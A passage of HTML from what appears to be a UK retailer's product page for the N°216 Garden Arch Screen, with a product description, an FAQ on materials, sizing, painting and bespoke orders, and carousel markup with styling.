				<svg aria-hidden="true" class="e-font-icon-svg e-fas-tools" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M501.1 395.7L384 278.6c-23.1-23.1-57.6-27.6-85.4-13.9L192 158.1V96L64 0 0 64l96 128h62.1l106.6 106.6c-13.6 27.8-9.2 62.3 13.9 85.4l117.1 117.1c14.6 14.6 38.2 14.6 52.7 0l52.7-52.7c14.5-14.6 14.5-38.2 0-52.7zM331.7 225c28.3 0 54.9 11 74.9 31l19.4 19.4c15.8-6.9 30.8-16.5 43.8-29.5 37.1-37.1 49.7-89.3 37.9-136.7-2.2-9-13.5-12.1-20.1-5.5l-74.4 74.4-67.9-11.3L334 98.9l74.4-74.4c6.6-6.6 3.4-17.9-5.7-20.2-47.4-11.7-99.6.9-136.6 37.9-28.5 28.5-41.9 66.1-41.2 103.6l82.1 82.1c8.1-1.9 16.5-2.9 24.7-2.9zm-103.9 82l-56.7-56.7L18.7 402.8c-25 25-25 65.5 0 90.5s65.5 25 90.5 0l123.6-123.6c-7.6-19.9-9.9-41.6-5-62.7zM64 472c-13.2 0-24-10.8-24-24 0-13.3 10.7-24 24-24s24 10.7 24 24c0 13.2-10.7 24-24 24z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							<b>Bespoke</b> - Customise your garden screen size or pattern.						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f1d1e8b elementor-position-left elementor-mobile-position-left elementor-view-default elementor-widget elementor-widget-icon-box" data-id="f1d1e8b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-truck-moving" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M621.3 237.3l-58.5-58.5c-12-12-28.3-18.7-45.3-18.7H480V64c0-17.7-14.3-32-32-32H32C14.3 32 0 46.3 0 64v336c0 44.2 35.8 80 80 80 26.3 0 49.4-12.9 64-32.4 14.6 19.6 37.7 32.4 64 32.4 44.2 0 80-35.8 80-80 0-5.5-.6-10.8-1.6-16h163.2c-1.1 5.2-1.6 10.5-1.6 16 0 44.2 35.8 80 80 80s80-35.8 80-80c0-5.5-.6-10.8-1.6-16H624c8.8 0 16-7.2 16-16v-85.5c0-17-6.7-33.2-18.7-45.2zM80 432c-17.6 0-32-14.4-32-32s14.4-32 32-32 32 14.4 32 32-14.4 32-32 32zm128 0c-17.6 0-32-14.4-32-32s14.4-32 32-32 32 14.4 32 32-14.4 32-32 32zm272-224h37.5c4.3 0 8.3 1.7 11.3 4.7l43.3 43.3H480v-48zm48 224c-17.6 0-32-14.4-32-32s14.4-32 32-32 32 14.4 32 32-14.4 32-32 32z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							<b>Free Delivery </b> - For orders over £100.						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d66f681 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-widget elementor-widget-icon-box" data-id="d66f681" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							<b>Stock Guarantee</b> - No surprises, no delays!						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 45464-3ef57b3 -->			</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b522d54 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b522d54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a80c1da" data-id="a80c1da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9f80047 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f80047" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44f433b" data-id="44f433b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2e19ab elementor-widget elementor-widget-image" data-id="f2e19ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="140" height="140" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng.png" class="attachment-thumbnail size-thumbnail wp-image-11131 wvs-archive-product-image" alt="Elementor Single Product #10677" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng.png 140w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng-100x100.png 100w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng-64x64.png 64w" sizes="(max-width: 140px) 100vw, 140px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a8dffbd" data-id="a8dffbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8efe4e elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="c8efe4e" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">N°216 Garden Arch Screen Style 3</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-61efa34 elementor-widget__width-inherit elementor-widget elementor-widget-woocommerce-product-content" data-id="61efa34" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<p>This busy arched screen just makes you think of summer, with the bees flitting from flower to flower. Large daisy-like blooms grace the majority of the No216 screen with smaller patterns developing in-between, and soft swirling lines creating the backbone of this superb, medium-density garden accessory.</p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d36f38d" data-id="d36f38d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9710664 elementor-widget elementor-widget-shortcode" data-id="9710664" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 45464-7a502938 -->		<section class="elementor-section elementor-top-section elementor-element elementor-element-4a93486 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4a93486" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63d6c5a" data-id="63d6c5a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78c1c37 elementor-widget elementor-widget-heading" data-id="78c1c37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Frequently asked questions</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-094413a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="094413a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f609810" data-id="f609810" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-968b7c1 this-iamge-fixed elementor-widget elementor-widget-woocommerce-product-images" data-id="968b7c1" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/06/1800x900-style3-5-100x100.jpg" data-thumb-alt="N°216 Garden Arch Screen Style 3" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/06/1800x900-style3-5.jpg"><img width="600" height="800" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/06/1800x900-style3-5-600x800.jpg" class="wp-post-image wvs-archive-product-image" alt="N°216 Garden Arch Screen Style 3" data-caption="N°216 Garden Arch Screen Style 3" data-src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/06/1800x900-style3-5.jpg" data-large_image="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/06/1800x900-style3-5.jpg" data-large_image_width="766" data-large_image_height="1021" decoding="async" loading="lazy" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/06/1800x900-style3-5-600x800.jpg 600w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/06/1800x900-style3-5-64x85.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/06/1800x900-style3-5.jpg 766w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts-100x100.jpg" data-thumb-alt="N°216 Garden Arch Screen Style 3 - Image 2" data-thumb-srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts-100x100.jpg 100w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts-300x300.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts-768x768.jpg 768w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts-600x600.jpg 600w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts-50x50.jpg 50w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts-64x64.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts.jpg"><img width="600" height="600" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts-600x600.jpg" class=" wvs-archive-product-image" alt="N°216 Garden Arch Screen Style 3 - Image 2" data-caption="" data-src="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts.jpg" data-large_image="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts-600x600.jpg 600w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts-300x300.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts-768x768.jpg 768w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts-100x100.jpg 100w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts-50x50.jpg 50w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts-64x64.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel-100x100.jpg" data-thumb-alt="N°216 Garden Arch Screen Style 3 - Image 3" data-thumb-srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel-100x100.jpg 100w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel-300x300.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel-768x768.jpg 768w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel-600x600.jpg 600w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel-50x50.jpg 50w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel-64x64.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel.jpg"><img width="600" height="600" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel-600x600.jpg" class=" wvs-archive-product-image" alt="N°216 Garden Arch Screen Style 3 - Image 3" data-caption="" data-src="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel.jpg" data-large_image="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel-600x600.jpg 600w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel-300x300.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel-768x768.jpg 768w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel-100x100.jpg 100w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel-50x50.jpg 50w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel-64x64.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-798220f" data-id="798220f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8eba187 elementor-widget elementor-widget-shortcode" data-id="8eba187" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div id="sp_easy_accordion-1768410043"><div id="sp-ea-1390" class="sp-ea-one sp-easy-accordion" data-ea-active="ea-click" data-ea-mode="vertical" data-preloader="" data-scroll-active-item="" data-offset-to-scroll="0"><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-13900" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse13900" aria-controls="collapse13900" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> What are you screens made out of?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse13900" data-parent="#sp-ea-1390" role="region" aria-labelledby="ea-header-13900"> <div class="ea-body"><p>All our screens are made from a specially devised premium composite material using wood powder and recycled plastics. Our products are made in the UK for the UK and our weather conditions. Our highly durable material boasts being fully weatherproof, UV resistant, Eco-friendly, and made to be protected against damp or warping. The screens require little to no maintenance and can be enjoyed for years to come!</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-13901" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse13901" aria-controls="collapse13901" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> What kind of finish does your screens have?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse13901" data-parent="#sp-ea-1390" role="region" aria-labelledby="ea-header-13901"> <div class="ea-body"><p>All our screens come with a smooth matte finish as standard on both sides of the screen. We are meticulous when it comes to details and we believe both sides of the screen should remain symmetrical. No matter where you look from, your screen will always look beautiful on every side!</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-13902" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse13902" aria-controls="collapse13902" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> How can I make the screens freestanding?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse13902" data-parent="#sp-ea-1390" role="region" aria-labelledby="ea-header-13902"> <div class="ea-body"><p>We stock <a href="https://www.luxuryscreens.co.uk/product-category/aluminium-posts/">aluminium posts</a> that are purpose built for our 16mm garden screens and very easy to install. These aluminium posts have channels to slot the screens into. The aluminium posts will allow you to use our screens to create beautiful freestanding pieces for your garden.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-13903" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse13903" aria-controls="collapse13903" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Can I use your screen panel both indoor &amp; outdoor?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse13903" data-parent="#sp-ea-1390" role="region" aria-labelledby="ea-header-13903"> <div class="ea-body"><p>Yes, all our screens can be used and look beautiful both internally and externally. The screens can be fixed either horizontally or vertically depending on your requirements. We use the same premium material for all our luxury screen panels.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-13904" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse13904" aria-controls="collapse13904" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Can we cut your screen to size?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse13904" data-parent="#sp-ea-1390" role="region" aria-labelledby="ea-header-13904"> <div class="ea-body"><p>Yes all our premium screens can be cut to your desired size to fit any area. Cutting the screens will not affect the longevity of the product as the material itself is completely waterproof. The newly cut edges will not require any paint as our screens are naturally made out of this colour.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-13905" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse13905" aria-controls="collapse13905" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> What thickness do I need?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse13905" data-parent="#sp-ea-1390" role="region" aria-labelledby="ea-header-13905"> <div class="ea-body"><p>All our premium screens are available in either 5mm or 16mm. If you need a screen to mount onto an existing wall external or internal then we would recommend the 5mm option. For a more thicker and premium look you can always look to use the thicker 16mm material.</p><p>Our 16mm variation is better suited for creating privacy screens, partitions or freestanding garden screens. The 16mm screens can be used with our aluminium posts that have channels so the screen can be supported thoroughly on both sides. The rigidity of each design varies as some designs have more cut-out areas than others, so please ensure a suitable design is selected to fit the purpose for use as they are made to order.</p><p>Both the 5mm/16mm can be screwed or drilled without any issues!</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-13906" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse13906" aria-controls="collapse13906" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Can I paint the screens?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse13906" data-parent="#sp-ea-1390" role="region" aria-labelledby="ea-header-13906"> <div class="ea-body"><p>Yes if you decide the change the theme you can paint them as you wish! Contact us for our recommendation of paints to use with our screens for maximum longevity. By painting the screen you may need to maintain the look yearly unlike our natural colours.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-13907" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse13907" aria-controls="collapse13907" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Are your screens available in stock?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse13907" data-parent="#sp-ea-1390" role="region" aria-labelledby="ea-header-13907"> <div class="ea-body"><p>All our beautiful screens are made to order in the UK and delivered to you after manufacturing. We still offer competitive delivery times depending on our production schedule. Please see the checkout/delivery page for all updated delivery time frames.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-13908" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse13908" aria-controls="collapse13908" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Can you make bespoke screens?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse13908" data-parent="#sp-ea-1390" role="region" aria-labelledby="ea-header-13908"> <div class="ea-body"><p>Yes, we can make bespoke screen designs for both individual or trade. We can offer custom sizes/designs or even simply engrave your name/house name or anything else on the border. There will be additional charges for this for design and set up. Please contact us via email at: info@luxuryscreens.co.uk to discuss.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-13909" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse13909" aria-controls="collapse13909" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Are your screens safe to use outdoors in the UK?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse13909" data-parent="#sp-ea-1390" role="region" aria-labelledby="ea-header-13909"> <div class="ea-body"><p>Our products unlike many others are manufactured in the UK built specifically for the UK market. The screens are made from a specially devised premium composite material using wood powder and recycled plastics. Our highly durable material boasts being fully weatherproof, UV resistant, Eco-friendly, and made to be protected against damp or warping. The screens require little to no maintenance and can be enjoyed for years to come!</p></div></div></div></div></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6157ead dc-has-condition dc-condition-contains elementor-hidden-tablet elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6157ead" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23a1670" data-id="23a1670" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13114f2 elementor-widget elementor-widget-shortcode" data-id="13114f2" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="luxury-screens-carousel">
        <h2 class="luxury-screens-title">Our Luxury Screens</h2>
        <div class="swiper-container luxury-screens-swiper-container">
            <div class="swiper-wrapper">
                <div class="swiper-slide">
                    <img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/largestcollection.jpg" alt="Largest Collection in the UK">
                    <div class="carousel-caption">
                        <h2>Largest Collection In The UK</h2>
                        <p>With over 250+ screen designs to choose from we can confidently say we have the biggest collection in the UK. Find your unique masterpiece with Luxury Screens.</p>
                    </div>
                </div>
                <div class="swiper-slide">
                    <img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/01/split-screen-2.jpg" alt="Luxury Minimal Finish">
                    <div class="carousel-caption">
                        <h2>Luxury Minimal Finish</h2>
                        <p>Smooth matt finish on both sides of the screen. We believe in symmetry and a consistent look on both sides no matter where you look from.</p>
                    </div>
                </div>
                <div class="swiper-slide">
                    <img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/01/maintenance-free-screens.jpg" alt="Maintenance Free">
                    <div class="carousel-caption">
                        <h2>Maintenance Free</h2>
                        <p>Our premium material doesn’t require any regular maintenance or painting and will not rot or warp outside.</p>
                    </div>
                </div>
                <div class="swiper-slide">
                    <img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/01/water-latest12.jpg" alt="Weatherproof">
                    <div class="carousel-caption">
                        <h2>Weatherproof</h2>
                        <p>Our UV protected screens will not fade in the sun or rot in the rain. We use strong purpose built composite material built to last.</p>
                    </div>
                </div>
                <div class="swiper-slide">
                    <img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/01/screens-made-in-UK.jpg" alt="Handcrafted in Britain">
                    <div class="carousel-caption">
                        <h2>Handcrafted in Britain</h2>
                        <p>All our garden screens are manufactured to order in the UK. If you have any bespoke requests for designs or would like engraving on your screens please contact us with your bespoke requirements.</p>
                    </div>
                </div>
            </div>
            <!-- Add Arrows -->
            <div class="swiper-button-next luxury-screens-swiper-button-next"></div>
            <div class="swiper-button-prev luxury-screens-swiper-button-prev"></div>
        </div>
    </div>
    <style>
        .luxury-screens-carousel {
            text-align: center;
        }
		
		        .luxury-screens-title {
    color: #262626; /* Sets the text color */
    font-size: 40px; /* Use rem for consistency in responsive design */
    margin-bottom: 20px; /* Adds space below the element */
    font-family: 'CORMORANT GARAMOND', serif; /* Ensure proper fallback font */
    font-style: normal; /* Explicitly defines font style */
    font-weight: 600; /* Sets the font weight */
}

        .luxury-screens-swiper-container {
            width: 100%;
            margin: auto;
            padding: 20px;
            overflow: hidden; /* Ensure overflow is hidden */
        }

        .luxury-screens-swiper-wrapper {
            display: flex;
        }

        .luxury-screens-swiper-slide {
            display: flex;
            flex-direction: column;
            align-items: center;
            text-align: center;
            box-sizing: border-box;
            width: calc(100% / 3); /* Ensure each slide takes up the right amount of space */
        }

        .luxury-screens-swiper-slide img {
            width: 100%;
            border-radius: 10px 10px 0 0;
        }

        .carousel-caption {
            padding: 10px;
        }

        .carousel-caption h2 {
            color: #AB8E66;
            font-size: 20px;
            font-weight: 600;
            margin-bottom: 10px;
        }

        .carousel-caption p {
            color: #333;
            font-size: 15px;
        }

        .swiper-button-next, .swiper-button-prev {
            color: #E0C389 !important;
        }

        @media screen and (max-width: 768px) {
            .luxury-screens-swiper-slide {
                width: 100%; /* Full width for mobile */
            }
        }
    </style>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0927a65 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0927a65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7051fe4" data-id="7051fe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a68dd1 elementor-widget elementor-widget-heading" data-id="3a68dd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Products</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5f680d9 elementor-widget elementor-widget-shortcode" data-id="5f680d9" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div id="wpsp-slider-section-wrapper"
	class="wpsp-slider-section wpsp-custom-slider-section wpsp-slider-section79185 sp-wpsp-slider sp-woo-product-slider-pro79185 slider wpsp_custom bottom pagination-type-dynamic navigation_position_top_right " data-id="79185">
	<div class="wpspro-preloader" id="wpspro-preloader-79185" style=" "><img src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Admin/assets/images/spinner.svg" alt="Preloader Image"/></div><div id="sp-woo-product-slider-pro79185"class="wpsp-product-section wpsp-custom-product-section normal swiper-container" dir="ltr" data-layout="slider" data-pagination="normal" data-preloader="1" data-lightbox="" data-mode="normal" data-arrowicon="angle" data-swiper='{"dots": true,"carousel_orientation":"horizontal","pagination_type":"dynamic", "effect":"false","pauseOnHover": false, "speed": 600, "spaceBetween": 10, "arrows": false, "autoplay": false, "autoplaySpeed": 3000, "adaptiveHeight": false,"carousel_accessibility": false,"swipe": true, "draggable": true, "rtl": false, "infinite": false,"mousewheel": false, "lazyLoad": false, "freeMode":false,"slidesToScroll":{"lg_desktop":1, "desktop":1, "tablet":1, "mobile":1},"slidesPerView":{"lg_desktop":4, "desktop":3, "tablet":2, "mobile":2},"rows":{"lg_desktop":1, "desktop":1, "tablet":1, "mobile":1}, "cssEase": "ease", 